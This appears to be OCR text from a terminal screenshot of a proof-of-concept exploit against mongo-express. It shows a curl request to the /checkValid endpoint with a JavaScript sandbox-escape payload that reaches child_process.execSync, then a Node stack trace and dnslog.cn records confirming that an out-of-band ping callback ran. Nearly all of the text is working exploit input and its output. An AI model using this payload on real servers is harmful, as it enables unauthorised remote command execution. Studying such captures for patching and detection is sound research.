 [Error - Mozilla Firefox]
root@kali: ~/node_mod...
root@kali: ~
01:01 上午
root@kali: ~/node_modules/mongo-express
root@kali: ~/...mongo-express
throw err;
^
Error: Command failed: ping 1z7u4r.dnslog.cn
ping: 1z7u4r.dnslog.cn: 域名解析暂时失败
at checkExecSyncError (child_process.js:629:11)
at Object.execSync (child_process.js:666:13)
at evalmachine.<anonymous>:1:98
at Script.runInContext (vm.js:133:20)
at Script.runInNewContext (vm.js:139:17)
at Object.runInNewContext (vm.js:322:38)
at Object.exports.toBSON (/root/node_modules/mongo-express/lib/bson.js:
60:6)
at exp.checkValid (/root/node_modules/mongo-express/lib/routes/document
.js:31:12)
at Layer.handle [as handle_request] (/root/node_modules/express/lib/rou
ter/layer.js:95:5)
at next (/root/node_modules/express/lib/router/route.js:137:13)
status: 2,
signal: null,
output:
[ null,
<Buffer >,
<Buffer 70 69 6e 67 3a 20 31 7a 37 75 34 72 2e 64 6e 73 6c 6f 67 2e 63
6e 3a 20 e5 9f 9f e5 90 8d e8 a7 a3 e6 9e 90 e6 9a 82 e6 97 b6 e5 a4 b1 e8
b4 a5 0a> ],
pid: 11229,
stdout: <Buffer >,
stderr:
<Buffer 70 69 6e 67 3a 20 31 7a 37 75 34 72 2e 64 6e 73 6c 6f 67 2e 63 6
e 3a 20 e5 9f 9f e5 90 8d e8 a7 a3 e6 9e 90 e6 9a 82 e6 97 b6 e5 a4 b1 e8 b
4 a5 0a> }
root@kali: ~
root@kali: ~
root@kali:~# curl 'http://localhost:8081/checkValid' -H 'Authorization: Bas
ic YWRtaW46cGFzcw==' --data 'document=this.constructor.constructor("return
process")().mainModule.require("child_process").execSync("ping 1z7u4r.dnslo
g.cn")'
root@kali:~#
返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。
1z7u4r.dnslog.cn
DNS Query Record IP Address Created Time
1z7u4r.dnslog.cn 180.168.255.14 2020-01-07 14:00:00
1z7u4r.dnslog.cn 180.168.255.14 2020-01-07 14:00:00